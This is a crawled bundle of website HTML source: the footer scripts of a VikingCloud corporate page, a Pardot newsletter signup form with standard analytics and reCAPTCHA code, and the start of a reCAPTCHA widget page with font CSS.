</svg></div></a><a aria-label="Follow us on X" href="https://x.com/vikingcloudcom" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-11 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M16.3461 4.77051H18.7995L13.4395 10.8967L19.7451 19.233H14.8078L10.9408 14.1771L6.51599 19.233H4.06107L9.79416 12.6804L3.74512 4.77051H8.80774L12.3032 9.39184L16.3461 4.77051ZM15.485 17.7645H16.8445L8.06904 6.16188H6.61018L15.485 17.7645Z" fill="currentColor"/>
</svg></div></a></div></div></div></div></div><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div></div></div></div></div><div class="footer-buttom-2"><div class="padding-global-15"><div class="container-large-12"><div class="footer-space-vetween-element-2"><div class="actionslink-2 text-color-white-3">©2026 Viking Cloud, Inc. or its affiliates.</div><div class="link-group-2 text-color-white-3"><a href="https://www.vikingcloud.com/privacy-policy" class="actionslink-2 text-color-white-3 w-inline-block"><div>Privacy Policy</div></a><a href="https://www.vikingcloud.com/terms-conditions" class="actionslink-2 text-color-white-3 w-inline-block"><div>Term of Use</div></a><a href="https://www.vikingcloud.com/accessibility-statement" class="actionslink-2 text-color-white-3 w-inline-block"><div>Accessibility</div></a></div></div></div></div></div></footer></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65314f57d74188c7da669487" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.84c39567.912d0210ac3521fb.js" type="text/javascript" integrity="sha384-hJ3Q+xHvPpybV7SkVDq2vuhoo3452h47BHy7+j2QIdA1oyuyYWU/yarRKAWOt+6q" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCPX5G6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Add Swiper CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<!-- Add Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<!-- Initialize Swiper -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const teamSlider = new Swiper(".swiper.is-team", {
    // Accessibility
    a11y: {
      slideRole: 'listitem',
      containerRole: 'list',
      prevSlideMessage: 'Previous slide',
      nextSlideMessage: 'Next slide',
      paginationBulletMessage: 'Go to slide {{index}}'
    },
    
    // Enable better touch support
    touchEventsTarget: 'wrapper',
    touchRatio: 1,
    touchStartPreventDefault: false,
    touchStartForcePreventDefault: false,
    
    // Enable smooth touch movement
    resistance: true,
    resistanceRatio: 0.85,
    
    // Core parameters
    slidesPerView: 1.1,
    spaceBetween: 32,
    allowTouchMove: true,
    
    // Add touch threshold to prevent accidental swipes
    threshold: 5,
    
    // Enable modern touch detection
    observer: true,
    observeParents: true,
    
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-btn-next",
      prevEl: ".swiper-btn-prev"
    },
    
    // Add keyboard navigation for accessibility
    keyboard: {
      enabled: true,
      onlyInViewport: true
    },
    
    // Responsive breakpoints
    breakpoints: {
      // Mobile (default) is 1.1 slides
      
      // Tablet
      768: {
        slidesPerView: 2.24
      },
      // Desktop 
      992: {
        slidesPerView: 3
      }
    }
  });
  // Optional: Add touch event debugging
  teamSlider.on('touchStart', function() {
    console.log('Touch started');
  });
  teamSlider.on('touchEnd', function() {
    console.log('Touch ended');
  });
});
</script>







<script>
const navBackground = document.querySelector('.absolute-nav-background');
const cursorWrap = document.querySelector('.cursor-wrap');

function checkForActiveDropdowns() {
    const activeDropdowns = document.querySelectorAll('.w-dropdown-toggle.w--open');
    
    if (activeDropdowns.length > 0) {
        navBackground.style.opacity = '1';
        navBackground.style.pointerEvents = 'auto'; // Enable pointer events
    } else {
        navBackground.style.opacity = '0';
        navBackground.style.pointerEvents = 'none'; // Disable pointer events
        cursorWrap.style.opacity = '0';
        cursorWrap.style.visibility = 'hidden';
    }
}

navBackground.addEventListener('mouseenter', () => {
    if (document.querySelector('.w-dropdown-toggle.w--open')) {
        cursorWrap.style.opacity = '1';
        cursorWrap.style.visibility = 'visible';
    }
});

navBackground.addEventListener('mouseleave', () => {
    cursorWrap.style.opacity = '0';
    cursorWrap.style.visibility = 'hidden';
});

document.addEventListener('click', function(e) {
    setTimeout(checkForActiveDropdowns, 50);
});

// Initial check
checkForActiveDropdowns();
</script>


<script>
document.querySelectorAll('.drop-down-toggle').forEach(toggle => {
    const icon = toggle.querySelector('.icon');
    if (icon) {
        icon.style.transition = 'transform 0.3s ease';
        
        toggle.addEventListener('click', () => {
            const isRotated = icon.style.transform === 'rotate(180deg)';
            icon.style.transform = isRotated ? 'rotate(0deg)' : 'rotate(180deg)';
        });
        
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.navbar_menu-dropdown')) {
                icon.style.transform = 'rotate(0deg)';
            }
        });
    }
});
</script>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
$(document).ready(function() {
    $('ol, ul').each(function() {
        let $list = $(this);
        let $items = $list.children('li');
        let stack = [$list];
        
        $items.each(function() {
            let $item = $(this);
            let text = $item.text();
            let level = text.startsWith('~') ? text.split('~').length - 1 : 0;
            
            if(level > 0) {
                text = text.replace(/^~+/g, '').trim();
                $item.text(text);
            }
            
            while(stack.length > level + 1) {
                stack.pop();
            }
            
            if(level >= stack.length) {
                // Changed from ol to ul for bullet points
                let $newList = $('<ul>');
                $newList.append($item.detach());
                let $parentLi = stack[stack.length - 1].children('li').last();
                if ($parentLi.length) {
                    $parentLi.append($newList);
                } else {
                    console.error('Expected a parent <li> but none was found. This might be due to incorrect nesting of "~"s.')
                }
                stack.push($newList);
            } else if (stack[level]) {
                stack[level].append($item.detach());
            } else {
                console.error('Unexpected condition: no stack[level] found. Please check your list structure.')
            }
        });
    });
});
</script>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    const currentYear = new Date().getFullYear();
    const copyYearElements = document.querySelectorAll('.copy_year');
    
    copyYearElements.forEach(function(element) {
      element.textContent = '©' + currentYear;
    });
  });
</script>



<style>
.spotlight-bio-wrapper {
  /* Add the property that needs !important */
  display: block !important;
  /* or whatever property is causing the issue */
}
</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.vikingcloud.com/l/1000211/2025-12-17/44wft
body_size: 4213
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="go.vikingcloud.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"/>
    
      <!-- Form Styles - CT -->
      <link rel="stylesheet" href=""/>
      
        
        <style>
            /* put the input fields and the submit button on the same line */
form.form .form-field {
    float:left;
    clear:none;
    margin-right:-2px; /* add some spacing between the fields */
}
form.form p.submit {
    float:left;
    clear:none;
    margin-left:0px !important;
    margin-top: -5.33rem !important;
    margin-right: 3.93rem !important;
}
/* Add a background color to the form */
body {
  background-color:#56CFD2;
  padding:10px 0;
}
/* Center the form and give it a max width */
#pardot-form {
  padding:0px;
  width:100%;
  max-width: 950px;
  margin:0 auto;
  box-sizing:border-box;
  border-radius:5px;
  -moz-border-radisu:5px;
  -webkit-border-radius:5px;
}
/* Style the submit button */
#pardot-form input[type=submit] {
  font-family: "Poppins", sans-serif;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      font-weight: 600;
      padding: 1rem 1.5rem;;
      font-size: 1rem;
      letter-spacing:.05rem;
      border: none;
      border-top-left-radius: 0.25rem;
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      -webkit-border-top-left-radius: 0.25rem;
      -webkit-border-top-right-radius: 0.25rem;
      -webkit-border-bottom-left-radius: 0.25rem;
      -webkit-border-bottom-right-radius: 0.25rem;
      -moz-border-top-left-radius: 0.25rem;
      -moz-border-top-right-radius: 0.25rem;
      -moz-border-bottom-left-radius: 0.25rem;
      -moz-border-bottom-right-radius: 0.25rem;
      color: #ffffff;
      width: 100%;
      transition: all 0.3s ease;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      margin-bottom: 1.5rem;
      padding: 1rem 1.5rem;
      font-size: 1rem;
      font-weight: 500;
      height: 3rem;
      background-color: #A6145E;
}
#pardot-form input[type=submit]:hover {
    background-color: #7B0642;
}

#pardot-form p.form-field.pd-text input {
      background-color: #ffffff;
      height: 2.75rem;
      min-height: 2.75rem;
      color: #AAAAAA;
      padding: 0.5rem 0.8rem;
      margin: 0px;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.42857;
      border-radius: 0.5rem;
      -webkit-border-radius: 0.5rem;
      -moz-border-radius: 0.5rem;
      border: 1px solid #D3D3D3;
      width: 100%;
      outline: none;
      transition: all 0.3s ease;
      height: 3rem;
      /*border-top-left-radius: .5rem;
      border-top-right-radius: 0rem;
      border-bottom-left-radius: .5rem;
      border-bottom-right-radius: 0rem;*/}

/* Style the field inputs */
form.form input {
  padding:12px !important;
  /*border:none !important;*/
  border: 1px solid #D3D3D3;
  font-size:16px;
  height: 3.5rem;
 /* border-top-left-radius: .5rem;
  border-top-right-radius: 0rem;
  border-bottom-left-radius: .5rem;
  border-bottom-right-radius: 0rem;*/
}

/* Remove the margin from the error message */
form.form p.no-label, 
form.form p.email-pref {
  margin:0 !important;
}



/* Show placeholder text */
form.form input::placeholder {
    color: #727680 !important;
}
form.form input:-moz-placeholder {
        color: #727680 !important;
         }
form.form input::-moz-placeholder {
        color: #727680 !important;
         }
form.form input:-ms-input-placeholder {
        color: #727680 !important;
         }
form.form input::-webkit-input-placeholder {
        color: #727680 !important;
         }

/* Hide the field labels to show placeholder text instead */
form.form .field-label {
    display: none;
}
}

.wide-email-input {
    width: 650px !important; /* Adjust the width as needed */
}

form.form .form-field.email {
    float: left;
    width: calc(100% - 218px); /* Adjust width as needed */
}

form.form p.submit {
    float: right;
    width: 9rem; /* Adjust width as needed */
}

/* Clear floats */
.form-field::after {
    content: "";
    display: table;
    clear: both;
}

/* Move the reCAPTCHA to the right by 16px */
.pd-captcha, .g-recaptcha {
    margin-left: 8px !important;
    padding-left: 0px !important;
}

/* Move the privacy policy note to the right by 16px */
.form-footer-text, 
form.form p.form-footer, 
.privacy-policy-text,
.privacy-policy {
    padding-left: 16px !important;
    margin-left: 16px !important;
}
form.form p{
    line-height: 1.8em !important;
}
</style>




	<link rel="stylesheet" type="text/css" href="https://go.vikingcloud.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://go.vikingcloud.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1001211';
piCId = '65890';
piHostname = 'go.vikingcloud.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="background: transparent !important;">
	  <form accept-charset="UTF-8" method="post" action="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<p><!-- GA Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5VYJK44XEG');
</script><!-- Hotjar Tracking Code for VikingCloud Site Subscribe form --><script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6541924,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script></p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="1000211_157383pi_1000211_157383">Enter your email</label>
				

				<input type="text" name="1000211_157383pi_1000211_157383" id="1000211_157383pi_1000211_157383" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 157383, 'https://go.vikingcloud.com/images/indicator2.gif');" />
				
				
				
			</p>
			<div id="error_for_1000211_157383pi_1000211_157383" style="display:none;" class="col-sm-3"></div>
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				
				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none;" class="col-sm-3"></div>
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Subscribe" />
		</p>
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="color: rgb(26, 31, 43); font-size: 14px; font-weight: 400; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">By submitting this form you agree to our</span>&nbsp;<a href="https://www.vikingcloud.com/privacy-policy" style="Color: rgb(28, 60, 131); font-size: 14px; Font-Family: Poppins Variablefont Wght,Arial,sans-serif;">Privacy Policy</a>.</p>




<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>

<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label, form.form input-text label");
var i = labels.length;
while (i--) {
var label = labels.item(i);
var text = label.textContent;
label.parentNode.classList.contains("required") && (text += " *");
var nextElement = label.nextElementSibling;
if (nextElement) {
if (nextElement.tagName == 'SELECT') {
nextElement.options[0].text = text;
} else {
nextElement.setAttribute("placeholder", text);
}
label.parentNode.removeChild(label);
}
}
</script><script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	
		
		 <!-- jQuery, Popper, Bootstrap -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>
    
    
      <!-- Add Bootstrap Classes to Form Fields -->
<script type="text/javascript">
  $(document).ready(function () {
    $("p.form-field").each(function () {
      var classes = $(this).attr("class");
      if (classes.indexOf("col-") <= 0) {
        $(this).addClass("col-12");
      }
    });
    
    // Move reCAPTCHA and privacy policy text to the right
    $(".pd-captcha, .g-recaptcha").css({
      "margin-left": "16px",
      "padding-left": "16px"
    });
    
    $(".form-footer-text, form.form p.form-footer, .privacy-policy-text, .privacy-policy, p:contains('By submitting this form')").css({
      "padding-left": "16px",
      "margin-left": "16px"
    });
  });
</script>

    
    <!-- Add Margin To Submit Button if reCaptcha is Displayed -->
<script type="text/javascript">
  $(document).ready(function () {
    if ($(".pd-captcha").length) {
      $("#pardot-form p.submit input").css("margin-top", "80px");
    }
  });
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby52aWtpbmdjbG91ZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yvbxwt24gs8b
body_size: 49436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
